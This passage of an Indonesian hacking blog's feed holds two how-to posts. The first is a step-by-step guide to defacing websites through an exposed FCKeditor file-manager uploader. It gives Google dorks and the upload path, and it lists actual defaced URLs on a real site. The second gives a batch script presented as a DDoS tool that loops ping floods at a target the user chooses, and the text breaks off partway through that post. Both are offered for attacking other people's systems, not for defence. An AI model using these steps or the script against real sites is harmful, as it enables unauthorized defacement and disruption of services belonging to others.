Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html","title":"Cara Deface Website Melalui Spaw Uploads Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s72-c\/hacking-crime-02.preview.jpg","height":"72","width":"72"},"thr$total":{"$t":"116"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 